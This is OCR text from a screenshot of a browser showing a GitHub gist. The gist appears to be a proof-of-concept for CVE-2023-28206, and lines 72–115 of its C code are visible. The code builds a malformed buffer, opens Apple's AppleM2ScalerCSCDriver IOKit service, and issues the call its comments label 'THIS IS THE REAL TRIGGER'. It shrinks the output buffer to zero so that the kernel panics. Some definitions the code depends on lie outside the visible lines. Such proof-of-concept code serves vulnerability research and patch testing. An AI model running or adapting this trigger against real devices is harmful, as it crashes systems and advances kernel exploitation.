 Chrome File Edit View History Bookmarks Profiles Tab Window Help US Wed Apr 12 7:48 PM
iOS Signing Status – Results - About the security content of i (3) Bas vT on Twitter: "If you're A PoC for CVE-2023-28206 Cowabunga Lite For Windows
gist.github.com/LinusHenze/728db96a836b6817ecb727cfbde606b3
72
73 // Tell the kernel we want to do some HDR stuff
74 int i = 0;
75 uint32_t *pwnData = malloc(0x4000 * 4); // Need to allocate enough space because otherwise...
76 pwnData[i++] = 2; // Number of properties
77 pwnData[i++] = 100; // Size of properties
78 pwnData[i++] = 'base'; // Tag
79 pwnData[i++] = 4; // Size of data for this tag
80 pwnData[i++] = 0; // Value
81 pwnData[i++] = 'basf'; // Tag
82 pwnData[i++] = 4; // Size of data for this tag
83 pwnData[i++] = 0; // Value
84
85 // THIS IS THE REAL TRIGGER
86 apiDat[0].inType = 3;
87 apiDat[0].inBuf = pwnData;
88 apiDat[0].inBufSize = 0x4000 * 4;
89 apiDat[0].outType = 2;
90 apiDat[0].outBuf = malloc(0x4000);
91 apiDat[0].outSize = 0x1008; // Tell the kernel that we have 0x1008 bytes of space (this is the minimum)...
92
93 apiDat[2].inType = 3;
94 apiDat[2].inBuf = pwnData;
95 apiDat[2].inBufSize = 0x4000 * 4;
96 apiDat[2].outType = 2;
97 apiDat[2].outBuf = malloc(0x4000);
98 apiDat[2].outSize = 0; // ...and then replace the buffer with one of size zero!
99
100 io_service_t service = IOServiceGetMatchingService(kIOMainPortDefault, IOServiceMatching("AppleM2ScalerCSCDriver"));
101 assert(service);
102
103 io_connect_t conn = 0;
104 kern_return_t kr = IOServiceOpen(service, mach_task_self_, 0, &conn);
105 assert(kr == KERN_SUCCESS);
106 assert(conn);
107
108 IOObjectRelease(service);
109
110 kr = IOConnectCallStructMethod(conn, 1, dataBuf, 0x170, NULL, NULL);
111
112 // Kernel should have paniced at this point
113 assert(false);
114
115 return kr;
APR
12 Pr Ps Me PS